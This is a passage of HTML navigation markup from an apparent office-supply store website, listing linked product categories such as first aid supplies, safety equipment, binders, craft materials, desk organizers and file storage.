<li class="category-6157549"><a href="/List/First-Aid-Health-Supplies/CPR-Masks" title="CPR Masks">CPR Masks</a></li>
<li class="category-6157555"><a href="/List/First-Aid-Health-Supplies/Crutches" title="Crutches">Crutches</a></li>
<li class="category-6157565"><a href="/List/First-Aid-Health-Supplies/Defibrillator-Pads" title="Defibrillator Pads">Defibrillator Pads</a></li>
<li class="category-6157566"><a href="/List/First-Aid-Health-Supplies/Defibrillators" title="Defibrillators">Defibrillators</a></li>
<li class="category-6157594"><a href="/List/First-Aid-Health-Supplies/Drape-Sheets" title="Drape Sheets">Drape Sheets</a></li>
<li class="category-6157620"><a href="/List/First-Aid-Health-Supplies/Eye-Patches" title="Eye Patches">Eye Patches</a></li>
<li class="category-6157621"><a href="/List/First-Aid-Health-Supplies/Eye-Wash-Solutions" title="Eye Wash Solutions">Eye Wash Solutions</a></li>
<li class="category-6157622"><a href="/List/First-Aid-Health-Supplies/Eye-Wash-Stations" title="Eye Wash Stations">Eye Wash Stations</a></li>
<li class="category-6157647"><a href="/List/First-Aid-Health-Supplies/First-Aid-Antiseptic-WipesPads" title="First Aid Antiseptic Wipes/Pads">First Aid Antiseptic Wipes/Pads</a></li>
<li class="category-6157648"><a href="/List/First-Aid-Health-Supplies/First-Aid-Cotton" title="First Aid Cotton">First Aid Cotton</a></li>
<li class="category-6157649"><a href="/List/First-Aid-Health-Supplies/First-Aid-Creams" title="First Aid Creams">First Aid Creams</a></li>
<li class="category-6157650"><a href="/List/First-Aid-Health-Supplies/First-Aid-Kit-Refills" title="First Aid Kit Refills">First Aid Kit Refills</a></li>
<li class="category-6157651"><a href="/List/First-Aid-Health-Supplies/First-Aid-Kits" title="First Aid Kits">First Aid Kits</a></li>
<li class="category-6157652"><a href="/List/First-Aid-Health-Supplies/First-Aid-Thermometer" title="First Aid Thermometer">First Aid Thermometer</a></li>
<li class="category-6157653"><a href="/List/First-Aid-Health-Supplies/First-Aid-Tongue-Depressors" title="First Aid Tongue Depressors">First Aid Tongue Depressors</a></li>
<li class="category-6157675"><a href="/List/First-Aid-Health-Supplies/Gauze" title="Gauze">Gauze</a></li>
<li class="category-6157751"><a href="/List/First-Aid-Health-Supplies/Lip-Balms" title="Lip Balms">Lip Balms</a></li>
<li class="category-6157347"><a href="/List/First-Aid-Health-Supplies/Medicines" title="Medicines">Medicines</a></li>
<li class="category-6157840"><a href="/List/First-Aid-Health-Supplies/Pillowcases" title="Pillowcases">Pillowcases</a></li>
<li class="category-6157889"><a href="/List/First-Aid-Health-Supplies/Room-ID-Flag-Systems" title="Room ID Flag Systems">Room ID Flag Systems</a></li>
<li class="category-6157957"><a href="/List/First-Aid-Health-Supplies/Stethoscopes" title="Stethoscopes">Stethoscopes</a></li>
<li class="category-6158047"><a href="/List/First-Aid-Health-Supplies/Wheelchairs" title="Wheelchairs">Wheelchairs</a></li>
<li class="category-6157362"><a href="/List/First-Aid-Health-Supplies/Wrist-Wraps" title="Wrist Wraps">Wrist Wraps</a></li>
</ul>
</li>
<li class="category-6157657"><a href="/List/Safety-Security/Floor-Mats" title="Floor Mats">Floor Mats</a></li>
<li class="category-6157695"><a href="/List/Safety-Security/Hard-Hats" title="Hard Hats">Hard Hats</a></li>
<li class="category-6157723"><a href="/List/Safety-Security/Key-Organizers" title="Key Organizers">Key Organizers</a></li>
<li class="category-6158119"><a href="/List/Safety-Security/Safety-Emergency-Kits" title="Safety & Emergency Kits">Safety & Emergency Kits</a></li>
<li class="category-6157895"><a href="/List/Safety-Security/Safety-Batons" title="Safety Batons">Safety Batons</a></li>
<li class="category-6157897"><a href="/List/Safety-Security/Safety-Cones" title="Safety Cones">Safety Cones</a></li>
<li class="category-6157898"><a href="/List/Safety-Security/Safety-Frames-Rails" title="Safety Frames & Rails">Safety Frames & Rails</a></li>
<li class="category-6157899"><a href="/List/Safety-Security/Safety-Glasses" title="Safety Glasses">Safety Glasses</a></li>
<li class="category-6157900"><a href="/List/Safety-Security/Safety-Goggles" title="Safety Goggles">Safety Goggles</a></li>
<li class="category-6157902"><a href="/List/Safety-Security/Safety-Tapes" title="Safety Tapes">Safety Tapes</a></li>
<li class="category-6157926"><a href="/List/Safety-Security/Shoe-Removers" title="Shoe Removers">Shoe Removers</a></li>
<li class="category-6157932"><a href="/List/Safety-Security/SmokeCO-Detectors" title="Smoke/CO Detectors">Smoke/CO Detectors</a></li>
<li class="category-6158008"><a href="/List/Safety-Security/Toilet-Seat-Risers" title="Toilet Seat Risers">Toilet Seat Risers</a></li>
<li class="category-6158018"><a href="/List/Safety-Security/Transfer-BoardsBenches" title="Transfer Boards/Benches">Transfer Boards/Benches</a></li>
<li class="category-6157749"><a href="/List/Safety-Security/Light-Sticks" title="Light Sticks">Light Sticks</a></li>
<li class="category-6157745"><a href="/List/Safety-Security/Lens-Cleaners" title="Lens Cleaners" class="menuactive" >Lens Cleaners</a></li>
<li class="category-6157757"><a href="/List/Safety-Security/Locks" title="Locks">Locks</a></li>
<li class="category-6157770"><a href="/List/Safety-Security/Mats" title="Mats">Mats</a></li>
<li class="category-6157776"><a href="/List/Safety-Security/Megaphones" title="Megaphones">Megaphones</a></li>
<li class="category-6157783"><a href="/List/Safety-Security/Mirrors" title="Mirrors">Mirrors</a></li>
<li class="category-6157882"><a href="/List/Safety-Security/Respirators" title="Respirators">Respirators</a></li>
<li class="category-6157881"><a href="/List/Safety-Security/Respirator-Cartridges-Filters" title="Respirator Cartridges & Filters">Respirator Cartridges & Filters</a></li>
</ul>
</li>
<li class="category-6158053"><a href="/List/Office-Supplies" title="Office Supplies">Office Supplies</a>
<ul>
<li class="category-6157425"><a href="/List/Office-Supplies/Binders-Binding-Supplies" title="Binders & Binding Supplies">Binders & Binding Supplies</a>
<ul>
<li class="category-6157358"><a href="/List/Binders-Binding-Supplies/Binder-Pockets" title="Binder Pockets">Binder Pockets</a></li>
<li class="category-6157360"><a href="/List/Binders-Binding-Supplies/Binder-Posts" title="Binder Posts">Binder Posts</a></li>
<li class="category-6157426"><a href="/List/Binders-Binding-Supplies/Binder-Spine-Inserts" title="Binder Spine Inserts">Binder Spine Inserts</a></li>
<li class="category-6157427"><a href="/List/Binders-Binding-Supplies/Binder-Strips" title="Binder Strips">Binder Strips</a></li>
<li class="category-6157345"><a href="/List/Binders-Binding-Supplies/Binders" title="Binders">Binders</a></li>
<li class="category-6157428"><a href="/List/Binders-Binding-Supplies/Binding-Bars" title="Binding Bars">Binding Bars</a></li>
<li class="category-6157429"><a href="/List/Binders-Binding-Supplies/Binding-Kits" title="Binding Kits">Binding Kits</a></li>
<li class="category-6157430"><a href="/List/Binders-Binding-Supplies/Binding-Machines" title="Binding Machines">Binding Machines</a></li>
<li class="category-6157431"><a href="/List/Binders-Binding-Supplies/Binding-Spines" title="Binding Spines">Binding Spines</a></li>
<li class="category-6157432"><a href="/List/Binders-Binding-Supplies/Binding-Systems-Covers" title="Binding Systems Covers">Binding Systems Covers</a></li>
<li class="category-6157479"><a href="/List/Binders-Binding-Supplies/Card-Holders" title="Card Holders">Card Holders</a></li>
<li class="category-6157700"><a href="/List/Binders-Binding-Supplies/Hole-Reinforcements" title="Hole Reinforcements">Hole Reinforcements</a></li>
<li class="category-6157837"><a href="/List/Binders-Binding-Supplies/Photo-Albums" title="Photo Albums">Photo Albums</a></li>
<li class="category-6157848"><a href="/List/Binders-Binding-Supplies/Pocket-Folders" title="Pocket Folders">Pocket Folders</a></li>
<li class="category-6157857"><a href="/List/Binders-Binding-Supplies/Presentation-Books" title="Presentation Books">Presentation Books</a></li>
<li class="category-6157350"><a href="/List/Binders-Binding-Supplies/Report-Covers" title="Report Covers">Report Covers</a></li>
<li class="category-6157921"><a href="/List/Binders-Binding-Supplies/Sheet-Lifters" title="Sheet Lifters">Sheet Lifters</a></li>
<li class="category-6157922"><a href="/List/Binders-Binding-Supplies/Sheet-Protectors" title="Sheet Protectors">Sheet Protectors</a></li>
<li class="category-6157943"><a href="/List/Binders-Binding-Supplies/Specialty-Paper" title="Specialty Paper">Specialty Paper</a></li>
</ul>
</li>
<li class="category-6157398"><a href="/List/Office-Supplies/Calendars-Planners-Personal-Organizers" title="Calendars, Planners & Personal Organizers">Calendars, Planners & Personal Organizers</a>
<ul>
<li class="category-6157328"><a href="/List/Calendars-Planners-Personal-Organizers/Appointment-Book-Refills" title="Appointment Book Refills">Appointment Book Refills</a></li>
<li class="category-6157326"><a href="/List/Calendars-Planners-Personal-Organizers/Appointment-Books" title="Appointment Books">Appointment Books</a></li>
<li class="category-6157442"><a href="/List/Calendars-Planners-Personal-Organizers/Book-Markers" title="Book Markers">Book Markers</a></li>
<li class="category-6157329"><a href="/List/Calendars-Planners-Personal-Organizers/Calendar-Refills" title="Calendar Refills">Calendar Refills</a></li>
<li class="category-6157327"><a href="/List/Calendars-Planners-Personal-Organizers/Calendars" title="Calendars">Calendars</a></li>
<li class="category-6157831"><a href="/List/Calendars-Planners-Personal-Organizers/Personal-Organizer-Binders" title="Personal Organizer Binders">Personal Organizer Binders</a></li>
<li class="category-6157832"><a href="/List/Calendars-Planners-Personal-Organizers/Personal-Organizer-Refills" title="Personal Organizer Refills">Personal Organizer Refills</a></li>
<li class="category-6157833"><a href="/List/Calendars-Planners-Personal-Organizers/Personal-Organizer-Storage-Cases" title="Personal Organizer Storage Cases">Personal Organizer Storage Cases</a></li>
<li class="category-6157834"><a href="/List/Calendars-Planners-Personal-Organizers/Personal-Organizers" title="Personal Organizers">Personal Organizers</a></li>
</ul>
</li>
<li class="category-6157487"><a href="/List/Office-Supplies/Carrying-Cases" title="Carrying Cases">Carrying Cases</a>
<ul>
<li class="category-6157488"><a href="/List/Carrying-Cases/Cases" title="Cases">Cases</a></li>
<li class="category-6157811"><a href="/List/Carrying-Cases/Pad-Folios" title="Pad Folios">Pad Folios</a></li>
<li class="category-6157852"><a href="/List/Carrying-Cases/Portfolios" title="Portfolios">Portfolios</a></li>
<li class="category-6157962"><a href="/List/Carrying-Cases/Straps-Handles" title="Straps & Handles">Straps & Handles</a></li>
</ul>
</li>
<li class="category-6157489"><a href="/List/Office-Supplies/Cash-Handling" title="Cash Handling">Cash Handling</a>
<ul>
<li class="category-6157490"><a href="/List/Cash-Handling/Cash-Bags" title="Cash Bags">Cash Bags</a></li>
<li class="category-6157491"><a href="/List/Cash-Handling/Cash-DrawersBoxesTrays" title="Cash Drawers/Boxes/Trays">Cash Drawers/Boxes/Trays</a></li>
<li class="category-6157492"><a href="/List/Cash-Handling/Cash-Registers" title="Cash Registers">Cash Registers</a></li>
<li class="category-6157493"><a href="/List/Cash-Handling/CashCoin-Counters" title="Cash/Coin Counters">Cash/Coin Counters</a></li>
<li class="category-6157494"><a href="/List/Cash-Handling/CashCoin-Wrappers" title="Cash/Coin Wrappers">Cash/Coin Wrappers</a></li>
<li class="category-6157506"><a href="/List/Cash-Handling/Check-Writers" title="Check Writers">Check Writers</a></li>
<li class="category-6157547"><a href="/List/Cash-Handling/Counterfeit-Bill-Detectors" title="Counterfeit Bill Detectors">Counterfeit Bill Detectors</a></li>
<li class="category-6157894"><a href="/List/Cash-Handling/Safes" title="Safes">Safes</a></li>
<li class="category-6157982"><a href="/List/Cash-Handling/Tally-Counters" title="Tally Counters">Tally Counters</a></li>
</ul>
</li>
<li class="category-6157509"><a href="/List/Office-Supplies/Classroom-Teaching-Learning-Materials" title="Classroom Teaching & Learning Materials">Classroom Teaching & Learning Materials</a>
<ul>
<li class="category-6157510"><a href="/List/Classroom-Teaching-Learning-Materials/Classroom-Aids" title="Classroom Aids">Classroom Aids</a></li>
<li class="category-6157655"><a href="/List/Classroom-Teaching-Learning-Materials/Flash-Cards" title="Flash Cards">Flash Cards</a></li>
<li class="category-6157674"><a href="/List/Classroom-Teaching-Learning-Materials/GamesManipulatives" title="Games/Manipulatives">Games/Manipulatives</a></li>
<li class="category-6157847"><a href="/List/Classroom-Teaching-Learning-Materials/Pocket-Charts" title="Pocket Charts">Pocket Charts</a></li>
<li class="category-6157917"><a href="/List/Classroom-Teaching-Learning-Materials/Sentence-Strips" title="Sentence Strips">Sentence Strips</a></li>
<li class="category-6157999"><a href="/List/Classroom-Teaching-Learning-Materials/Timers" title="Timers">Timers</a></li>
</ul>
</li>
<li class="category-6157386"><a href="/List/Office-Supplies/Crafts-Recreation-Room-Products" title="Crafts & Recreation Room Products">Crafts & Recreation Room Products</a>
<ul>
<li class="category-6157387"><a href="/List/Crafts-Recreation-Room-Products/Air-Pump-Accessories" title="Air Pump Accessories">Air Pump Accessories</a></li>
<li class="category-6157388"><a href="/List/Crafts-Recreation-Room-Products/Air-Pumps" title="Air Pumps">Air Pumps</a></li>
<li class="category-6157399"><a href="/List/Crafts-Recreation-Room-Products/Art-Boards" title="Art Boards">Art Boards</a></li>
<li class="category-6157400"><a href="/List/Crafts-Recreation-Room-Products/Art-Containers" title="Art Containers">Art Containers</a></li>
<li class="category-6157401"><a href="/List/Crafts-Recreation-Room-Products/Art-Kits" title="Art Kits">Art Kits</a></li>
<li class="category-6157402"><a href="/List/Crafts-Recreation-Room-Products/Art-Paper" title="Art Paper">Art Paper</a></li>
<li class="category-6157403"><a href="/List/Crafts-Recreation-Room-Products/Art-Shapes" title="Art Shapes">Art Shapes</a></li>
<li class="category-6157404"><a href="/List/Crafts-Recreation-Room-Products/Art-Tools" title="Art Tools">Art Tools</a></li>
<li class="category-6157417"><a href="/List/Crafts-Recreation-Room-Products/Balloons" title="Balloons">Balloons</a></li>
<li class="category-6157418"><a href="/List/Crafts-Recreation-Room-Products/Balls" title="Balls">Balls</a></li>
<li class="category-6157445"><a href="/List/Crafts-Recreation-Room-Products/Borders-Trims" title="Borders & Trims">Borders & Trims</a></li>
<li class="category-6157446"><a href="/List/Crafts-Recreation-Room-Products/Bottled-Inks" title="Bottled Inks">Bottled Inks</a></li>
<li class="category-6157455"><a href="/List/Crafts-Recreation-Room-Products/Building-Blocks" title="Building Blocks">Building Blocks</a></li>
<li class="category-6157460"><a href="/List/Crafts-Recreation-Room-Products/ButtonsBeadsStones" title="Buttons/Beads/Stones">Buttons/Beads/Stones</a></li>
<li class="category-6157511"><a href="/List/Crafts-Recreation-Room-Products/Classroom-Decorations" title="Classroom Decorations">Classroom Decorations</a></li>
<li class="category-6157512"><a href="/List/Crafts-Recreation-Room-Products/ClayPottery" title="Clay/Pottery">Clay/Pottery</a></li>
<li class="category-6157552"><a href="/List/Crafts-Recreation-Room-Products/Crayons" title="Crayons">Crayons</a></li>
<li class="category-6157627"><a href="/List/Crafts-Recreation-Room-Products/Feathers" title="Feathers">Feathers</a></li>
<li class="category-6157628"><a href="/List/Crafts-Recreation-Room-Products/Felt" title="Felt">Felt</a></li>
<li class="category-6157659"><a href="/List/Crafts-Recreation-Room-Products/Foam-Kits" title="Foam Kits">Foam Kits</a></li>
<li class="category-6157676"><a href="/List/Crafts-Recreation-Room-Products/Glitter" title="Glitter">Glitter</a></li>
<li class="category-6157680"><a href="/List/Crafts-Recreation-Room-Products/Glue-Guns" title="Glue Guns">Glue Guns</a></li>
<li class="category-6157722"><a href="/List/Crafts-Recreation-Room-Products/Jump-Ropes" title="Jump Ropes">Jump Ropes</a></li>
<li class="category-6157807"><a href="/List/Crafts-Recreation-Room-Products/Oil-Pastels" title="Oil Pastels">Oil Pastels</a></li>
<li class="category-6157813"><a href="/List/Crafts-Recreation-Room-Products/Paint-Brushes" title="Paint Brushes">Paint Brushes</a></li>
<li class="category-6157814"><a href="/List/Crafts-Recreation-Room-Products/Paints" title="Paints">Paints</a></li>
<li class="category-6157845"><a href="/List/Crafts-Recreation-Room-Products/PlaygroundGymnasium-Sets" title="Playground/Gymnasium Sets">Playground/Gymnasium Sets</a></li>
<li class="category-6157850"><a href="/List/Crafts-Recreation-Room-Products/Pompoms" title="Pompoms">Pompoms</a></li>
<li class="category-6157907"><a href="/List/Crafts-Recreation-Room-Products/Scissors" title="Scissors">Scissors</a></li>
<li class="category-6157912"><a href="/List/Crafts-Recreation-Room-Products/Sealing-Compound" title="Sealing Compound">Sealing Compound</a></li>
<li class="category-6157918"><a href="/List/Crafts-Recreation-Room-Products/SequinsSpangles" title="Sequins/Spangles">Sequins/Spangles</a></li>
<li class="category-6157955"><a href="/List/Crafts-Recreation-Room-Products/StencilsTemplates" title="Stencils/Templates">Stencils/Templates</a></li>
<li class="category-6157959"><a href="/List/Crafts-Recreation-Room-Products/Stopwatches" title="Stopwatches">Stopwatches</a></li>
<li class="category-6158045"><a href="/List/Crafts-Recreation-Room-Products/Wax" title="Wax">Wax</a></li>
<li class="category-6158048"><a href="/List/Crafts-Recreation-Room-Products/Whistles" title="Whistles">Whistles</a></li>
<li class="category-6158049"><a href="/List/Crafts-Recreation-Room-Products/Wiggle-Eyes" title="Wiggle Eyes">Wiggle Eyes</a></li>
<li class="category-6158051"><a href="/List/Crafts-Recreation-Room-Products/Yarns" title="Yarns">Yarns</a></li>
</ul>
</li>
<li class="category-6157815"><a href="/List/Office-Supplies/Cutting-Measuring-Devices" title="Cutting & Measuring Devices">Cutting & Measuring Devices</a>
<ul>
<li class="category-6157816"><a href="/List/Cutting-Measuring-Devices/Paper-Cutters" title="Paper Cutters">Paper Cutters</a></li>
<li class="category-6157886"><a href="/List/Cutting-Measuring-Devices/Roll-Cutters" title="Roll Cutters">Roll Cutters</a></li>
<li class="category-6157893"><a href="/List/Cutting-Measuring-Devices/Rulers" title="Rulers">Rulers</a></li>
<li class="category-6157985"><a href="/List/Cutting-Measuring-Devices/Tape-Measures" title="Tape Measures">Tape Measures</a></li>
<li class="category-6158023"><a href="/List/Cutting-Measuring-Devices/Trimmer-Boards" title="Trimmer Boards">Trimmer Boards</a></li>
</ul>
</li>
<li class="category-6157443"><a href="/List/Office-Supplies/Desk-Accessories-Workspace-Organizers" title="Desk Accessories & Workspace Organizers">Desk Accessories & Workspace Organizers</a>
<ul>
<li class="category-6157444"><a href="/List/Desk-Accessories-Workspace-Organizers/Bookends" title="Bookends">Bookends</a></li>
<li class="category-6157448"><a href="/List/Desk-Accessories-Workspace-Organizers/Boxes-Bins" title="Boxes & Bins">Boxes & Bins</a></li>
<li class="category-6157334"><a href="/List/Desk-Accessories-Workspace-Organizers/Calendar-Bases" title="Calendar Bases">Calendar Bases</a></li>
<li class="category-6157498"><a href="/List/Desk-Accessories-Workspace-Organizers/Catalog-Reference-Racks" title="Catalog Reference Racks">Catalog Reference Racks</a></li>
<li class="category-6157541"><a href="/List/Desk-Accessories-Workspace-Organizers/Copyholders" title="Copyholders">Copyholders</a></li>
<li class="category-6157569"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Pad-Refills" title="Desk Pad Refills">Desk Pad Refills</a></li>
<li class="category-6157570"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Pads" title="Desk Pads">Desk Pads</a></li>
<li class="category-6157571"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Sorters" title="Desk Sorters">Desk Sorters</a></li>
<li class="category-6157572"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Tray-Accessories" title="Desk Tray Accessories">Desk Tray Accessories</a></li>
<li class="category-6157573"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Trays" title="Desk Trays">Desk Trays</a></li>
<li class="category-6157575"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Book-Racks" title="Desktop Book Racks">Desktop Book Racks</a></li>
<li class="category-6157577"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Literature-Sorters" title="Desktop Literature Sorters">Desktop Literature Sorters</a></li>
<li class="category-6157578"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-MessageMemo-Pad-Holders" title="Desktop Message/Memo Pad Holders">Desktop Message/Memo Pad Holders</a></li>
<li class="category-6157579"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Sorting-RacksSpace-Savers" title="Desktop Sorting Racks/Space Savers">Desktop Sorting Racks/Space Savers</a></li>
<li class="category-6157580"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Stand-Accessories" title="Desktop Stand Accessories">Desktop Stand Accessories</a></li>
<li class="category-6157581"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Stands" title="Desktop Stands">Desktop Stands</a></li>
<li class="category-6157582"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Supplies-Organizers" title="Desktop Supplies Organizers">Desktop Supplies Organizers</a></li>
<li class="category-6157595"><a href="/List/Desk-Accessories-Workspace-Organizers/Drawer-Organizers" title="Drawer Organizers">Drawer Organizers</a></li>
<li class="category-6157339"><a href="/List/Desk-Accessories-Workspace-Organizers/Literature-Racks-Displays" title="Literature Racks & Displays">Literature Racks & Displays</a></li>
<li class="category-6157753"><a href="/List/Desk-Accessories-Workspace-Organizers/Literature-Sorter-Accessories" title="Literature Sorter Accessories">Literature Sorter Accessories</a></li>
<li class="category-6157754"><a href="/List/Desk-Accessories-Workspace-Organizers/Literature-Sorters" title="Literature Sorters">Literature Sorters</a></li>
<li class="category-6157760"><a href="/List/Desk-Accessories-Workspace-Organizers/Magazine-Files" title="Magazine Files">Magazine Files</a></li>
<li class="category-6157812"><a href="/List/Desk-Accessories-Workspace-Organizers/Page-Flags" title="Page Flags">Page Flags</a></li>
<li class="category-6157825"><a href="/List/Desk-Accessories-Workspace-Organizers/Pencil-Cups" title="Pencil Cups">Pencil Cups</a></li>
<li class="category-6157853"><a href="/List/Desk-Accessories-Workspace-Organizers/Postal-Stamp-Dispensers" title="Postal Stamp Dispensers">Postal Stamp Dispensers</a></li>
<li class="category-6157915"><a href="/List/Desk-Accessories-Workspace-Organizers/Self-Stick-Pad-Dispensers" title="Self-Stick Pad Dispensers">Self-Stick Pad Dispensers</a></li>
<li class="category-6157941"><a href="/List/Desk-Accessories-Workspace-Organizers/Sorters" title="Sorters">Sorters</a></li>
<li class="category-6157995"><a href="/List/Desk-Accessories-Workspace-Organizers/Time-Card-Racks" title="Time Card Racks">Time Card Racks</a></li>
</ul>
</li>
<li class="category-6157632"><a href="/List/Office-Supplies/File-Storage-Cabinets" title="File & Storage Cabinets">File & Storage Cabinets</a>
<ul>
<li class="category-6157633"><a href="/List/File-Storage-Cabinets/File-Cabinet-Accessories" title="File Cabinet Accessories">File Cabinet Accessories</a></li>
<li class="category-6157634"><a href="/List/File-Storage-Cabinets/File-Cabinets" title="File Cabinets">File Cabinets</a></li>
<li class="category-6157755"><a href="/List/File-Storage-Cabinets/Locker-Accessories" title="Locker Accessories">Locker Accessories</a></li>
<li class="category-6157756"><a href="/List/File-Storage-Cabinets/Lockers" title="Lockers">Lockers</a></li>
<li class="category-6157768"><a href="/List/File-Storage-Cabinets/Map-Hangers" title="Map Hangers">Map Hangers</a></li>
<li class="category-6157887"><a href="/List/File-Storage-Cabinets/Roll-File-Organizers" title="Roll File Organizers">Roll File Organizers</a></li>
<li class="category-6157920"><a href="/List/File-Storage-Cabinets/Sheet-File-RacksClamps" title="Sheet File Racks/Clamps">Sheet File Racks/Clamps</a></li>
<li class="category-6157960"><a href="/List/File-Storage-Cabinets/Storage-Buildings" title="Storage Buildings">Storage Buildings</a></li>
<li class="category-6157961"><a href="/List/File-Storage-Cabinets/Storage-Cabinet-Accessories" title="Storage Cabinet Accessories">Storage Cabinet Accessories</a></li>
<li class="category-6157335"><a href="/List/File-Storage-Cabinets/Storage-Cabinets" title="Storage Cabinets">Storage Cabinets</a></li>
</ul>
</li>
<li class="category-6157508"><a href="/List/Office-Supplies/File-Folders-Portable-Storage-Box-Files" title="File Folders, Portable & Storage Box Files">File Folders, Portable & Storage Box Files</a>
<ul>
<li class="category-6157352"><a href="/List/File-Folders-Portable-Storage-Box-Files/Classification-Folders" title="Classification Folders">Classification Folders</a></li>
<li class="category-6157576"><a href="/List/File-Folders-Portable-Storage-Box-Files/Desktop-File-Folder-Sorters" title="Desktop File Folder Sorters">Desktop File Folder Sorters</a></li>
<li class="category-6157617"><a href="/List/File-Folders-Portable-Storage-Box-Files/Expandable-File-Folders" title="Expandable File Folders">Expandable File Folders</a></li>
<li class="category-6157630"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Box-Accessories" title="File Box Accessories">File Box Accessories</a></li>
<li class="category-6157631"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Boxes" title="File Boxes">File Boxes</a></li>
<li class="category-6157351"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Fasteners" title="File Fasteners">File Fasteners</a></li>
<li class="category-6157635"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Folder-Strips" title="File Folder Strips">File Folder Strips</a></li>
<li class="category-6157636"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Folders" title="File Folders">File Folders</a></li>
<li class="category-6157637"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Guides" title="File Guides">File Guides</a></li>
<li class="category-6157638"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-InsertsTabs" title="File Inserts/Tabs">File Inserts/Tabs</a></li>
<li class="category-6157639"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-JacketsSleevesWallets" title="File Jackets/Sleeves/Wallets">File Jackets/Sleeves/Wallets</a></li>
<li class="category-6157691"><a href="/List/File-Folders-Portable-Storage-Box-Files/Hanging-File-Folder-Racks" title="Hanging File Folder Racks">Hanging File Folder Racks</a></li>
<li class="category-6157692"><a href="/List/File-Folders-Portable-Storage-Box-Files/Hanging-File-Folders" title="Hanging File Folders">Hanging File Folders</a></li>
<li class="category-6157693"><a href="/List/File-Folders-Portable-Storage-Box-Files/Hanging-File-Frames" title="Hanging File Frames">Hanging File Frames</a></li>
<li class="category-6157694"><a href="/List/File-Folders-Portable-Storage-Box-Files/Hanging-File-Systems" title="Hanging File Systems">Hanging File Systems</a></li>
<li class="category-6157712"><a href="/List/File-Folders-Portable-Storage-Box-Files/Indexed-Sorters" title="Indexed Sorters">Indexed Sorters</a></li>
</ul>
</li>
<li class="category-6157375"><a href="/List/Office-Supplies/Forms-Recordkeeping-Reference-Materials" title="Forms, Recordkeeping & Reference Materials">Forms, Recordkeeping & Reference Materials</a>
<ul>
<li class="category-6157330"><a href="/List/Forms-Recordkeeping-Reference-Materials/AddressTelephone-Books" title="Address/Telephone Books">Address/Telephone Books</a></li>
<li class="category-6157346"><a href="/List/Forms-Recordkeeping-Reference-Materials/Awards-Certificates" title="Awards & Certificates">Awards & Certificates</a></li>
<li class="category-6157518"><a href="/List/Forms-Recordkeeping-Reference-Materials/Clipboards" title="Clipboards">Clipboards</a></li>
<li class="category-6157611"><a href="/List/Forms-Recordkeeping-Reference-Materials/Electronic-Reference" title="Electronic Reference">Electronic Reference</a></li>
<li class="category-6157343"><a href="/List/Forms-Recordkeeping-Reference-Materials/Forms" title="Forms">Forms</a></li>
<li class="category-6157677"><a href="/List/Forms-Recordkeeping-Reference-Materials/Globes" title="Globes">Globes</a></li>
<li class="category-6157344"><a href="/List/Forms-Recordkeeping-Reference-Materials/Ledger-Sheets" title="Ledger Sheets">Ledger Sheets</a></li>
<li class="category-6157332"><a href="/List/Forms-Recordkeeping-Reference-Materials/LedgersJournals" title="Ledgers/Journals">Ledgers/Journals</a></li>
<li class="category-6157769"><a href="/List/Forms-Recordkeeping-Reference-Materials/Maps" title="Maps">Maps</a></li>
<li class="category-6157875"><a href="/List/Forms-Recordkeeping-Reference-Materials/Reference-Books" title="Reference Books">Reference Books</a></li>
<li class="category-6157996"><a href="/List/Forms-Recordkeeping-Reference-Materials/Time-Clock-Accessories" title="Time Clock Accessories">Time Clock Accessories</a></li>
<li class="category-6157997"><a href="/List/Forms-Recordkeeping-Reference-Materials/Time-Clock-Cards" title="Time Clock Cards">Time Clock Cards</a></li>
<li class="category-6157998"><a href="/List/Forms-Recordkeeping-Reference-Materials/Time-Clocks" title="Time Clocks">Time Clocks</a></li>
</ul>
</li>
<li class="category-6157467"><a href="/List/Office-Supplies/General-Office-Accessories" title="General Office Accessories">General Office Accessories</a>
<ul>
<li class="category-6157593"><a href="/List/General-Office-Accessories/Drafting-Kits" title="Drafting Kits">Drafting Kits</a></li>
<li class="category-6157600"><a href="/List/General-Office-Accessories/Dustcovers" title="Dustcovers">Dustcovers</a></li>
<li class="category-6157645"><a href="/List/General-Office-Accessories/Fingertip-Pads" title="Fingertip Pads">Fingertip Pads</a></li>
<li class="category-6157654"><a href="/List/General-Office-Accessories/Flags" title="Flags">Flags</a></li>
<li class="category-6158117"><a href="/List/General-Office-Accessories/Interoffice-Mailboxes" title="Interoffice Mailboxes">Interoffice Mailboxes</a></li>
<li class="category-6157746"><a href="/List/General-Office-Accessories/Letter-Openers" title="Letter Openers">Letter Openers</a></li>
<li class="category-6157764"><a href="/List/General-Office-Accessories/Magnifiers" title="Magnifiers">Magnifiers</a></li>
<li class="category-6157787"><a href="/List/General-Office-Accessories/Moisteners" title="Moisteners">Moisteners</a></li>
<li class="category-6157968"><a href="/List/General-Office-Accessories/Suggestion-Boxes" title="Suggestion Boxes">Suggestion Boxes</a></li>
<li class="category-6157468"><a href="/List/General-Office-Accessories/Call-Bells" title="Call Bells">Call Bells</a></li>
<li class="category-6157365"><a href="/List/General-Office-Accessories/Loose-Leaf-Book-Rings" title="Loose-Leaf Book Rings">Loose-Leaf Book Rings</a></li>
</ul>
</li>
<li class="category-6157413"><a href="/List/Office-Supplies/Identification-Badges" title="Identification Badges">Identification Badges</a>
<ul>
<li class="category-6157414"><a href="/List/Identification-Badges/Badge-Reels" title="Badge Reels">Badge Reels</a></li>
<li class="category-6157740"><a href="/List/Identification-Badges/Lanyards" title="Lanyards">Lanyards</a></li>
<li class="category-6157799"><a href="/List/Identification-Badges/Name-Badge-Holders" title="Name Badge Holders">Name Badge Holders</a></li>
